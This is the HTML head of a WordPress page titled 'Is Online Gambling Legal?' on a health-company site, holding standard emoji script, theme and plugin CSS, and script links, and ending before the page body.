

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bayonehealth.com/is-online-gambling-legal/
body_size: 15721
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bayonehealth.com/xmlrpc.php">
	
	<title>Is Online Gambling Legal? &#8211; Bayone</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bayone &raquo; Feed" href="https://bayonehealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bayone &raquo; Comments Feed" href="https://bayonehealth.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bayonehealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bayonehealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bayonehealth.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bayonehealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bayonehealth.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='entaro-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900|Montserrat:400,500,600,700,800,900|https://fonts.googleapis.com/css?family=Yantramanav|Poppins:400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/ionicons.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='entaro-template-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='entaro-template-inline-css' type='text/css'>
.vc_custom_1547795175206{background-color: #f36969 !important;}.vc_custom_1600960823961{margin-bottom: 0px !important;}.vc_custom_1603884867781{margin-bottom: 0px !important;}.vc_custom_1547707398777{margin-bottom: 0px !important;background-color: #343434 !important;}.vc_custom_1547707398777{margin-bottom: 0px !important;background-color: #343434 !important;}.vc_custom_1600961224386{margin-bottom: 0px !important;}
h1, h2, h3, h4, h5, h6, .widget-title,.widgettitle{font-family:'Poppins',sans-serif;}/* Second Font */body{font-family:'Yantramanav',sans-serif;}/* Custom Color (skin) *//* check second color -------------------------*/.text-theme-second{color: #7a468c;}/* check second background color */.add-fix-top,.bg-theme-second{background-color: #7a468c;}.contact-form.style2 .btn[type="submit"],.contact-form input:focus, .contact-form textarea:focus{border-color: #7a468c;}/* check main color *//* seting background main */.apus-footer .add-fix-top:focus, .apus-footer .add-fix-top:active, .apus-footer .add-fix-top:hover,.category-wrapper-item.style3:hover .icon-wrapper,.widget-features-box.st_bg .feature-box-default:hover,.widget-search-form .show-search,.resume-large-info .btn-sm-list,.resume-large-info::before{background-color: #7a468c;}.widget-search-form.half.style_2 .submit .btn:hover,.widget-features-box.st_left .feature-box-default::before,.job-list_2:hover .right-content::before,.category-wrapper-item.style2:hover,.category-wrapper-item.style2:hover:before,.category-wrapper-item.style2:hover:after,.apus-pagination > span:hover, .apus-pagination > span.current, .apus-pagination > a:hover, .apus-pagination > a.current,.widget-list-companies .letter-title span::before,.navbar-nav.megamenu > li > a::before,.navbar-nav.megamenu > li > a::after,.category-wrapper-item.default:hover::before, .category-wrapper-item.default:active::before,.widget-jobs .widget-title-wrapper,.apus-register .space,.job-list:hover .job_tags,.sidebar .widget .widget-title, .apus-sidebar .widget .widget-title,.widget .widget-title::before, .widget .widgettitle::before, .widget .widget-heading::before,.widget .widget-title::after, .widget .widgettitle::after, .widget .widget-heading::after,.nav-tabs.tab-jobs > li.active > a, .nav-tabs.tab-jobs > li:hover > a,.bg-theme{background-color: #7a468c !important;}/* setting color*/.category-wrapper-item.style3 .icon-wrapper,.widget-search-form.p_fix .widget-title,.widget-features-box.st_white .feature-box-default:hover .fbox-icon,.contact-us-footer .left-inner,.post-grid-v3 i,.post-grid-v3 .btn-v3,.resume-large-info .resume-links a::before,.category-wrapper-item.style2 .icon-wrapper,.widget_meta ul li a:hover, .widget_meta ul li a:active, .widget_archive ul li a:hover, .widget_archive ul li a:active, .widget_recent_entries ul li a:hover, .widget_recent_entries ul li a:active, .widget_categories ul li a:hover, .widget_categories ul li a:active,.widget_meta ul li, .widget_archive ul li, .widget_recent_entries ul li, .widget_categories ul li,.widget-list-companies .letter-title,.apus-breadscrumb .breadcrumb a:hover, .apus-breadscrumb .breadcrumb a:active,.apus-breadscrumb .breadcrumb .active,.category-wrapper-item.style1 .icon-wrapper,.search-header .icon-search,.widget-search-form .title strong,.category-wrapper-item.default .icon-wrapper,.widget-list-locations ul li, .widget-list-categories ul li,.widget-list-locations ul li.current-cat-parent > a, .widget-list-locations ul li.current-cat > a, .widget-list-locations ul li:hover > a, .widget-list-categories ul li.current-cat-parent > a, .widget-list-categories ul li.current-cat > a, .widget-list-categories ul li:hover > a,.feature-box-default .fbox-icon,a:hover,a:active,a:focus,.btn-link,.text-theme{color: #7a468c;}/* setting border color*/.widget-jobs-tabs.st_center .tab-jobs,.apus-footer,.category-wrapper-item.style3 .icon-wrapper,.widget-search-form.p_fix .search_jobs_inner select, .widget-search-form.p_fix .search_jobs_inner .chosen-choices, .widget-search-form.p_fix .search_jobs_inner .chosen-single, .widget-search-form.p_fix .search_jobs_inner input[type="text"],.widget-search-form.half.style_2 .submit .btn:hover,.widget-search-form.half.style_2 .left-inner,.apus-pagination > span:hover, .apus-pagination > span.current, .apus-pagination > a:hover, .apus-pagination > a.current,.job-list:hover .job_tags,.job-list:hover,.border-theme{border-color: #7a468c;}.btn-link-more,.apus-footer .dark2 .menu li a::before,.widget-search .btn, .widget-search .viewmore-products-btn,.breadcrumb > li + li::before,.link-more,.text-theme{color: #7a468c !important;}.company-wrapper,.widget-contact .widget-content,.author-info,#commentform,.post-grid-v1 .author-share,.sidebar .widget .widget-title + *, .apus-sidebar .widget .widget-title + *,.post-grid-v2 .author-share,.resume-large,.apus-register .item,.category-wrapper-item.style1,.sidebar .widget .content, .sidebar .widget .widget-content, .apus-sidebar .widget .content, .apus-sidebar .widget .widget-content,.feature-box-default,.subwoo-inner{border-bottom-color:#7a468c;}.widget-search-form.vertical{border-top-color:#7a468c;}/* check Second color */.widget-search-form.half.style_2 .submit .btn{background-color:#7a468c;}.widget-search-form.half.style_2 .submit .btn{border-color:#7a468c;}.subwoo-inner2.featured .button-action .btn, .subwoo-inner2.featured .button-action .viewmore-products-btn, .subwoo-inner2:hover .button-action .btn, .subwoo-inner2:hover .button-action .viewmore-products-btn,.resume-large-info:hover .btn-sm-list,.resume-large-info:hover::before,.widget-features-box.st_left .feature-box-default:hover::before ,.resume-large:hover .btn-sm-list, .resume-large:active .btn-sm-list,.subwoo-inner.featured .button-action .btn, .subwoo-inner.featured .button-action .viewmore-products-btn,.subwoo-inner:hover .button-action .btn, .subwoo-inner:hover .button-action .viewmore-products-btn,.company-wrapper:hover .btn-conpany, .company-wrapper:active .btn-conpany,.bg-second{background-color:#7a468c !important;}.btn-link-more:hover,.btn-link-more:focus,.post-grid-v3:hover i, .post-grid-v3:hover .btn-v3,.resume-large-info:hover .title-resume a,.resume-large-info .resume-category i,.widget-job-taxonomy a::before,.widget-list-companies .company-items .company-item::before,.list-second li::before,.category-wrapper-item.style1:hover .icon-wrapper, .category-wrapper-item.style1:active .icon-wrapper,.feature-box-default:hover .fbox-icon, .feature-box-default:hover .ourservice-heading,.widget-list-locations ul li a::before, .widget-list-categories ul li a::before,.apus-footer .menu li a::before,.text-second{color:#7a468c !important;}.subwoo-inner2.featured .button-action .btn, .subwoo-inner2.featured .button-action .viewmore-products-btn, .subwoo-inner2:hover .button-action .btn, .subwoo-inner2:hover .button-action .viewmore-products-btn,.single-resume-content .widget-title i,.subwoo-inner.featured .button-action .btn, .subwoo-inner.featured .button-action .viewmore-products-btn,.subwoo-inner:hover .button-action .btn, .subwoo-inner:hover .button-action .viewmore-products-btn,.border-second{border-color:#7a468c  !important;}.resume-large:hover, .resume-large:active,.category-wrapper-item.style1:hover, .category-wrapper-item.style1:active,.feature-box-default:hover,.subwoo-inner:hover,.company-wrapper:hover, .company-wrapper:active{border-bottom-color:#7a468c;}.btn-outline.btn-theme{color: #7a468c;}/* check second background color */.listing-action .change-view:hover, .listing-action .change-view.active,div.job_listings .load_more_jobs,.btn-theme{background-color: #7a468c;}.listing-action .change-view:hover, .listing-action .change-view.active,div.job_listings .load_more_jobs,.btn-outline.btn-white,.btn-theme{border-color: #7a468c;}.btn-second{background-color: #cc2a7b;}.btn-second{border-color: #cc2a7b;}/***************************************************************//* Top Bar *****************************************************//***************************************************************//* Top Bar Backgound */#apus-topbar {}/* Top Bar Color *//* Top Bar Link Color *//***************************************************************//* Header *****************************************************//***************************************************************//* Header Backgound */.header-v2 .sticky-header,?>	.header-v3 .sticky-header,?>	.header-v4 .sticky-header,#apus-header {background-color: #7a468c;}/* Header Color */#apus-header {color: #ffffff;}/* Header Link Color */#apus-header a {color: #ffffff ;}/* Header Link Color Active *//* Menu Link Color *//* Menu Link Color Active *//***************************************************************//* Footer *****************************************************//***************************************************************//* Footer Backgound */#apus-footer {background-color: #7a468c;}/* Footer Heading Color*//* Footer Color *//* Footer Link Color *//* Footer Link Color Hover*//***************************************************************//* Copyright *****************************************************//***************************************************************//* Copyright Backgound */.apus-copyright {background-color: #7a468c !important;}/* Footer Color *//* Footer Link Color *//* Footer Link Color Hover*//* Woocommerce Breadcrumbs */
</style>
<link rel='stylesheet' id='entaro-style-css' href='https://bayonehealth.com/wp-content/themes/entaro/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bayonehealth.com/wp-content/themes/entaro/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mmenu-css' href='https://bayonehealth.com/wp-content/themes/entaro/js/mmenu/jquery.mmenu.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='https://bayonehealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15' id='revmin-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;libraries=places&#038;key&#038;ver=6.1.9' id='google-maps-api-js'></script>
<link rel="https://api.w.org/" href="https://bayonehealth.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bayonehealth.com/wp-json/wp/v2/posts/1443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bayonehealth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bayonehealth.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://bayonehealth.com/is-online-gambling-legal/" />
<link rel='shortlink' href='https://bayonehealth.com/?p=1443' />
<link rel="alternate" type="application/json+oembed" href="https://bayonehealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayonehealth.com%2Fis-online-gambling-legal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bayonehealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayonehealth.com%2Fis-online-gambling-legal%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
